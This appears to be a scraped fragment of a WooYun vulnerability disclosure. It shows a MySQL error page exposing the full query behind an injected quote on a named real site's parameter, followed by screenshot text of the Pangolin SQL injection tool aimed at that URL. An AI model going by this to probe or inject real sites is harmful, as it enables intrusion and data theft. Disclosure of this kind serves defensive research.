 http://cmzjexpert.zhcw....
WooYun.org | 提交漏洞
MySQL Error
Message: MySQL Query Error
SQL: SELECT fore_id,uid,username,title,type_id,relatedtime,issue FROM uchome_cun_expert_forecast_message WHERE 1 and uid=65030 and type_id=2\' order by relatedtime desc LIMIT 0,20
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' order by relatedtime desc LIMIT 0,20' at line 1
Errno.: 1064
Click here to seek help.
Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://cmzjexpert.zhcw.com/home/plug.php?do=expert&ac=foreList&uid=65030&czid=2 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2
VERSION
DATABASE
USER
SYSTEM_USER
Information Data File Reader File Writer
www.wooyun.org